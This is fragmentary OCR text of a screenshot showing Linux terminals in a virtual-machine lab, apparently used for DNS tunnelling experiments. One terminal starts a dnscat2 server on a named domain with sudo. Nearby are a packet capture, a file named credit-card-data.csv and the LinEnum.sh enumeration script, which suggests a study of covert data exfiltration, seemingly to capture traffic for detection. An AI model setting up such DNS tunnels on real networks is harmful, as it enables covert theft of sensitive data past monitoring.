 Atividades Terminal 13 de nov 14:04
e
Lubuntu [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
softwares
dns-tunnel-40k
captura-
dnstun.pcapng
credit-card-
data.csv
lubuntu@lubuntu-virtualbox: ~/Softwares/dnscat2/client
File Actions Edit View Help
lubuntu@lubuntu-virtualbox: ~/Softwares/dnscat2/client lubuntu@lubuntu-vir
lubuntu@lubuntu-virtualbox:~/Softwares/dnscat2/client$
1 2 3 4 lubuntu@lu...at2/client Capturing f...3 (port 53) 14:04
Ctrl Direito
julio@tunnel-server: /home/jcfl/softwares/dnscat2/server
julio@tunnel-server:/home/jcfl/softwares/dnscat2/server$ sudo ruby ./dnscat2.rb t1.lum
us.tech
julio@tunnel-server: /home/jcfl
julio@tunnel-server:/home/jcfl$ ls
LinEnum.sh softwares
julio@tunnel-server:/home/jcfl$